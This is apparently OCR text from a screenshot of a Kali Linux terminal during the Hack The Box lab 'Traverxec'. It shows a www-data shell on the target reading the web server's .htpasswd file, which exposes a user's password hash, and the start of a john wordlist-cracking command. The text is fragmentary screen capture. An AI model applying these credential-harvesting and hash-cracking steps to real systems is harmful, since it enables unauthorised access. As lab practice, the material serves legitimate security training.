 GTFOBins - Mozilla Fire...
root@kali: ~/maquinas/...
11:58 AM
root@kali: ~/maquinas/Traverxec/content
Archivo Acciones Editar Vista Ayuda
10.10.10.165 ×
root@kali: ~/maquinas/Traverxec/content ×
┌──(root💀kali)-[~/maquinas]
└─# cd Traverxec/
┌──(root💀kali)-[~/maquinas/Traverxec]
└─# ls
content exploits netscan
┌──(root💀kali)-[~/maquinas/Traverxec]
└─# cd content/
┌──(root💀kali)-[~/maquinas/Traverxec/content]
└─# l
data/ report
Binary Functions
┌──(root💀kali)-[~/maquinas/Traverxec/content]
└─# micro hash
┌──(root💀kali)-[~/maquinas/Traverxec/content]
└─# john --wordlist=/usr/share/w
conf htdocs icons logs
www-data@traverxec:/var/nostromo$ ls -la
total 24
drwxr-xr-x 6 root root 4096 Oct 25 2019 .
drwxr-xr-x 12 root root 4096 Oct 25 2019 ..
drwxr-xr-x 2 root daemon 4096 Oct 27 2019 conf
drwxr-xr-x 6 root daemon 4096 Oct 25 2019 htdocs
drwxr-xr-x 2 root daemon 4096 Oct 25 2019 icons
drwxr-xr-x 2 www-data daemon 4096 Sep 24 10:42 logs
www-data@traverxec:/var/nostromo$ cd conf
www-data@traverxec:/var/nostromo/conf$ ls -la
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 2019 .
drwxr-xr-x 6 root root 4096 Oct 25 2019 ..
-rw-r--r-- 1 root bin 41 Oct 25 2019 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 2019 mimes
-rw-r--r-- 1 root bin 498 Oct 25 2019 nhttpd.conf
www-data@traverxec:/var/nostromo/conf$ cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
www-data@traverxec:/var/nostromo/conf$